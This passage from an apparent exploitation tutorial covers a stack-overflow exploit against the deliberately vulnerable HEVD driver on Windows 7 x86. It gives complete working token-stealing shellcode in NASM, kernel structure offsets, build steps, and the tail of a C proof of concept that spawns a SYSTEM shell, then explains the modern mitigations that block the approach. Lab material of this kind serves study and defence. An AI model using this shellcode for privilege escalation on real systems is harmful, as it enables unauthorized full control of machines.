    CloseHandle(hHEVD);
    system("cmd.exe");

    return 0;
}
Compared with the previous PoC, there are only two meaningful changes:
- we allocate executable memory and copy the shellcode into it,
- we replace the old test value at offset
2080with the address of that shellcode.
Also note the input length change. Earlier, when the cyclic pattern lived in a string literal, using strlen made sense. Here buffer is a real stack array, so sizeof(buffer) is the correct choice. This is one of those tiny details that can waste an annoying amount of time if you miss it (Trust me, I know what I’m talking about :)
What Token Stealing Actually Means
In Windows, a process does not “have privileges” in some abstract way. The security context is represented by an access token. That token tells the kernel who the process is, which groups it belongs to, and which privileges it holds.
So when we say token stealing, what we really mean is:
- Find our current process in kernel memory.
- Find the
SYSTEMprocess in kernel memory. - Read the token from
SYSTEM. - Write that token into our own process object.
After that, as far as the kernel is concerned, our process is effectively running with SYSTEM’s security context.
That is why this technique is so common in Windows kernel exploitation. You do not need to invent a new privileged context from scratch. You just borrow one that already exists.
The Structures We Need
The shellcode walks through several kernel structures in a very deliberate order:
nt!_KPCR -> nt!_ETHREAD/nt!_KTHREAD -> nt!_EPROCESS(current process) -> ActiveProcessLinks -> nt!_EPROCESS(SYSTEM) -> Token
These structures are not just implementation details. They are the kernel’s own view of execution state: what thread is currently running, which process owns that thread, how processes are linked together, and which token each process carries.
For the full layouts, Vergilius Project is an excellent resource. It is one of the best places to look up real Windows kernel structures for a specific version. For the blog, though, the complete definitions are overkill, so I am trimming them down to the fields we actually care about.
Let us break that down.
KPCR
The KPCR (Kernel Processor Control Region) is a per-CPU structure that stores processor-local kernel state. On 32-bit Windows, the fs segment register gives kernel code a convenient way to reach it.
In our shellcode, the first interesting instruction is:
1
mov eax, fs:[eax + KPCR_SELF_PTR]
With eax zeroed first, this becomes fs:[0x124], which gives us a pointer to the current thread object on this specific CPU.
The relevant path, trimmed from the full Vergilius Project definitions, looks like this:
1
2
3
4
5
6
7
8
9
typedef struct _KPCR {
    ...
    _KPRCB PrcbData;         // 0x120
} KPCR;

typedef struct _KPRCB {
    ...
    _KTHREAD* CurrentThread; // 0x4
} KPRCB;
That is why fs:[0x124] works:
0x120lands onKPCR.PrcbData0x124lands onKPCR.PrcbData.CurrentThread
So from the processor-local KPCR, we immediately reach the currently running thread. The debugger view below makes that path easier to follow:

ETHREAD and KTHREAD
At this point it is worth clarifying a detail that often confuses people the first time they see token stealing shellcode: the current thread is usually discussed as an ETHREAD, but the scheduler-facing kernel thread state lives in an embedded KTHREAD.
You can think of it like this:
ETHREADis the executive thread object used by higher-level kernel components.KTHREADis the lower-level thread structure used by the scheduler and other core kernel code.
In practice, many offsets used in shellcode target fields that belong to the embedded KTHREAD layout. That is why exploit writeups sometimes say “get the current KTHREAD” even though the pointer you obtained is conceptually the current thread object.
And, crucially for exploitation, KTHREAD lives inside ETHREAD, right at the beginning:
1
2
3
4
typedef struct _ETHREAD {
    _KTHREAD Tcb; // 0x0
    ...
} ETHREAD;
So when shellcode and debugger output talk about “the current thread” and “the current KTHREAD”, they are often referring to two views of the same underlying object.
For this shellcode, the only thing we really need from that thread object is the pointer to the owning process. Again, trimming the Vergilius definitions down to only the useful fields:
1
2
3
4
5
6
7
8
9
10
typedef struct _KTHREAD {
    ...
    _KAPC_STATE ApcState; // 0x40
    ...
} KTHREAD;

typedef struct _KAPC_STATE {
    ...
    _KPROCESS* Process;   // 0x10
} KAPC_STATE;
That is why the shellcode uses:
1
mov eax, [eax + EPROCESS_PTR]
The offset 0x50 is not random:

0x40reachesKTHREAD.ApcState0x50reachesKTHREAD.ApcState.Process
From the kernel’s point of view, this is the thread’s owning process object. The first screenshot shows the nt!_KAPC_STATE structure inside _KTHREAD, and the second shows the path from KTHREAD.ApcState to the process pointer we use to reach EPROCESS.

EPROCESS

EPROCESS is the kernel structure that represents a process. This is the kernel’s own bookkeeping object for a process: identity, links to other processes, security context, address space data, handle tables, and a lot more. In other words, if user mode sees “a process”, EPROCESS is a big part of what the kernel actually sees.
For token stealing we only need a very small slice of it:
1
2
3
4
5
6
7
typedef struct _EPROCESS {
    ...
    VOID* UniqueProcessId;         // 0xB4
    LIST_ENTRY ActiveProcessLinks; // 0xB8
    EX_FAST_REF Token;             // 0xF8
    ...
} EPROCESS;
Those three fields are enough to walk the process list and swap security context:
- UniqueProcessId: the process identifier.
- ActiveProcessLinks: the doubly linked list entry used to chain all active processes together.
- Token: the process security token.
In our shellcode, once we land on the current process EPROCESS, we save it in ecx for later because that is the process whose token we eventually want to overwrite. The debugger output below shows the three fields we care about exactly where we need them:
A Quick Detour: How Kernel Linked Lists Work
The ActiveProcessLinks field is not a pointer to “the next process” in some magical process-only list. It is a standard Windows kernel doubly linked list entry, usually represented as a nt!_LIST_ENTRY.
Conceptually, it looks like this:
1
2
3
4
typedef struct _LIST_ENTRY {
    struct _LIST_ENTRY *Flink;
    struct _LIST_ENTRY *Blink;
} LIST_ENTRY, *PLIST_ENTRY;
This design appears all over the Windows kernel. The important trick is that the list node is embedded inside a larger structure instead of existing separately.
That has two consequences:
Flinkpoints to the next node’sLIST_ENTRY, not to the start of the nextEPROCESS.- If you want the base address of the containing structure, you have to subtract the offset of the embedded list field.
That is exactly why the shellcode does this:
1
2
mov eax, [eax + FLINK_OFFSET]
sub eax, FLINK_OFFSET
The first instruction follows the Flink pointer to the next list entry. The second backs up from that LIST_ENTRY pointer to the beginning of the containing EPROCESS.
Here is the same idea as a stick diagram:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Current EPROCESS
+-----------------------------------------------------------+
| ...                                                       |
| ActiveProcessLinks (offset 0xB8)                          |
|   Flink ------------------------------------------------- | --|
|   Blink                                                   |   |
+-----------------------------------------------------------+   |
                                                                |
                                                                |
Next EPROCESS                                                   |
+-----------------------------------------------------------+   |
| ...                                                       |   |
| ActiveProcessLinks (offset 0xB8) <----------------------------|
|   Flink                                                   |
|   Blink                                                   |
+-----------------------------------------------------------+

What Flink gives us:
    pointer to the next EPROCESS's ActiveProcessLinks field

What we actually want:
    pointer to the start of the next EPROCESS

So we do:
    next_eprocess = flink - 0xB8
This is a general kernel pattern, not a one-off HEVD trick. Once you understand it here, a lot of other Windows kernel code becomes much easier to read.
Walking to SYSTEM
Now the shellcode’s control flow should make sense:
1
2
3
4
5
6
7
mov edx, SYSTEM_PID

SearchSystemPID:
    mov eax, [eax + FLINK_OFFSET]
    sub eax, FLINK_OFFSET
    cmp [eax + PID_OFFSET], edx
    jne SearchSystemPID
We start from our current process, walk the active process list one entry at a time, and compare each process’s UniqueProcessId against 4, which is the PID of the SYSTEM process on this target.
Once that comparison succeeds, eax points to SYSTEM’s EPROCESS.
Stealing the Token
With both processes in hand, the rest is brutally simple:
1
2
mov edx, [eax + TOKEN_OFFSET]
mov [ecx + TOKEN_OFFSET], edx
Here:
eaxpoints toSYSTEM’sEPROCESS,ecxpoints to our original process’sEPROCESS.
So the shellcode reads the token from SYSTEM and writes it into our process object.


Strictly speaking, the Token field is represented as an nt!_EX_FAST_REF, not just a plain clean pointer. For this lab and this shellcode, copying the field as-is works fine, but it is worth knowing that there is a little more going on under the hood than “just a raw pointer”.
These three snapshots make the effect of the payload very concrete. First, our process token before token stealing:
Then the SYSTEM process token we want to steal:
And finally our process token after the overwrite:

The Shellcode
Here is the shellcode used in the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
bits 32

KPCR_SELF_PTR      equ 0x124    ; nt!_KPCR.PrcbData.CurrentThread
EPROCESS_PTR       equ 0x50     ; nt!_KTHREAD.ApcState.Process
PID_OFFSET         equ 0xB4     ; nt!_EPROCESS.UniqueProcessId
FLINK_OFFSET       equ 0xB8     ; nt!_EPROCESS.ActiveProcessLinks.Flink
TOKEN_OFFSET       equ 0xF8     ; nt!_EPROCESS.Token
SYSTEM_PID         equ 0x4      ; SYSTEM process PID

section .text
global _start

_start:
    pushad                              ; Save all registers

    xor eax, eax
    mov eax, fs:[eax + KPCR_SELF_PTR]   ; Obtain CurrentThread
    mov eax, [eax + EPROCESS_PTR]       ; Obtain EPROCESS struct of our process
    mov ecx, eax                        ; Save it for later

    mov edx, SYSTEM_PID                 ; For comparisons

SearchSystemPID:
    mov eax, [eax + FLINK_OFFSET]       ; Go to next Flink
    sub eax, FLINK_OFFSET               ; Go to the EPROCESS start
    cmp [eax + PID_OFFSET], edx         ; Are you SYSTEM?
    jne SearchSystemPID                 ; NO!, loop again

    ; Now EAX points to SYSTEM EPROCESS
    mov edx, [eax + TOKEN_OFFSET]       ; Extract the SYSTEM token
    mov [ecx + TOKEN_OFFSET], edx       ; Change our process token

    popad                               ; Restore all registers
    pop ebp
    ret 0x8
I keep the payload as a standalone NASM source file and assemble it into a raw binary:
1
nasm -f bin sc.asm -o sc.bin
I do it this way on purpose. On x86, MSVC still supports inline assembly through __asm, but on x64 it does not. Keeping the shellcode in a separate .asm file gives me the same workflow everywhere, and it also keeps the payload easier to read and tweak.
The last two instructions are worth calling out because they are not present in the original HEVD payload:
pop ebpret 0x8
In this exploit path they are necessary. The vulnerable function and its caller expect the stack to look a certain way when control returns. If the shellcode only restored the general-purpose registers and tried to return without fixing that expected stack state, the driver would not unwind cleanly on the way back to the dispatcher. It is not the glamorous part of the exploit, but it is the difference between “we hijacked EIP” and “we hijacked EIP and came back alive”.
The easiest way to see this is to look at the code that runs immediately after HEVD!TriggerBufferOverflowStack returns back into HEVD!BufferOverflowStackIoctlHandler.

The end of HEVD!TriggerBufferOverflowStack also matters because this is where our overwritten return address gets consumed. Once the function reaches its return path, execution is redirected to the shellcode instead of going back normally.

The stack view below is the important part. I highlighted the values with different colors: one color for saved return addresses, another for the values that ret 0x8 will skip, and another for the saved EBP value. That is the state we need to respect if we want the driver to continue unwinding correctly after our payload runs.

After the shellcode executes popad, the general-purpose registers are restored, but the stack still needs a tiny bit of help. pop ebp restores the saved frame pointer, and ret 0x8 returns while cleaning the two arguments that the caller expects to be removed. In other words, those two added instructions rebuild the stack into the shape the driver expected to see after the vulnerable call finished.

So those two lines are not decoration. They are part of making the exploit reliable instead of just getting lucky once.

After running the exploit, the driver survives the return path and we land exactly where we wanted: a shell with maximum privileges.
Is not that easy
This exploit path works because the target is very forgiving. That is the whole point of starting here.
We are using Windows 7 SP1 x86, and in this lab setup we get a few luxuries that make the exploit almost unfair:
- We can allocate user-mode memory with
PAGE_EXECUTE_READWRITE. - We can place shellcode in that user-mode allocation.
- We can overwrite the saved return address with the user-mode shellcode address.
- The kernel will happily return into that address.
- The structure offsets we need are stable enough for this target.
That is why this first exploit is such a good warm-up. It lets us focus on the important fundamentals: finding the IOCTL path, proving control over EIP, understanding the vulnerable stack frame, and learning what token stealing actually does inside the kernel. We are learning the shape of Windows kernel exploitation without fighting every modern mitigation at the same time. Small mercy from the exploit gods, basically.
On a modern Windows target, this exact approach is not a realistic plan. The bug might still be interesting, but “allocate RWX in user mode and make the kernel jump there” is the part that falls apart.
The main things that would ruin our day are:
- SMEP: Supervisor Mode Execution Prevention stops kernel-mode code from executing pages marked as user-mode. In our exploit, the overwritten return address points directly to user-mode shellcode, so SMEP would kill that idea immediately.
- NX/DEP: non-executable memory protections make it harder to treat arbitrary data pages as code. Our lab payload relies on an executable user-mode allocation; on hardened targets you usually have to care much more about where executable code can live.
- KASLR: Kernel Address Space Layout Randomization makes kernel addresses less predictable. This exploit does not need many kernel code addresses because we jump straight to user-mode shellcode, but once that easy path is gone, KASLR becomes a much bigger problem because ROP chains and kernel payload staging often need reliable addresses.
- CET / shadow stacks: Control-flow Enforcement Technology can maintain a protected shadow copy of return addresses. Our primitive is literally “smash the saved return address and let
rettake us to shellcode”, so shadow stacks are very relevant here: the architectural return path would no longer blindly trust the corrupted stack value. - Stack cookies and compiler hardening: depending on how the vulnerable code is built, stack corruption may be detected before the function returns. HEVD is intentionally vulnerable, so we do not get that safety net here.
- VBS/HVCI and broader platform hardening: virtualization-based security and hypervisor-enforced code integrity raise the bar around what code can execute in kernel context and how easy it is to abuse writable/executable memory patterns.
So the takeaway is not “kernel exploitation is always this easy.” It is the opposite: this is the clean version we use to learn the mechanics. In later targets, the same initial bug class may still give us corruption, but turning that corruption into reliable privilege escalation usually requires a different plan: kernel ROP, information leaks, mitigation bypasses, or a payload strategy that never depends on executing user-mode shellcode from ring 0.
References and Further Reading
Before closing this part, I want to leave a few resources that are genuinely useful if you want to go deeper.
- Connor McGarr - Exploit Development: Windows Kernel Exploitation - Debugging Environment and Stack Overflow
- wetw0rk - 0x00 - Introduction to Windows Kernel Exploitation
- Windows Kernel Programming, Second Edition - Pavel Yosifovich: this is the one I would strongly recommend as a first serious read if your goal is to understand drivers from an exploitation point of view. Yes, it is a programming book, and no, we are not trying to become driver developers here. But the early chapters explain how driver initialization, device objects, dispatch routines, kernel APIs, strings, linked lists, client-driver communication, and debugging fit together in a much more linear way than most reference material. For this kind of kernel exploitation learning, that understanding is extremely valuable.
- Windows Internals, 7th Edition: this is the classic reference for how Windows works internally. It is excellent, but I would not treat it as the most comfortable first step. To me,
Windows Internalsfeels more like a very good dictionary or encyclopedia: incredibly useful when you know what you are looking for, but dense if you are trying to build the driver mental model from zero. Keep it nearby, but do not feel bad if you do not read it linearly from page one.
My personal suggestion would be: use the blog posts to get the lab moving, read the relevant parts of Windows Kernel Programming to understand how drivers are supposed to work, and use Windows Internals when you need the deeper operating-system context behind a specific structure or mechanism.
That’s all for now. Hope you found this useful! And remember,